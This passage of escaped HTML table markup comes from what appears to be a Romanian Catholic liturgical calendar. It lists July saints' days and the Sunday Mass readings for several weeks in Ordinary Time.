padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 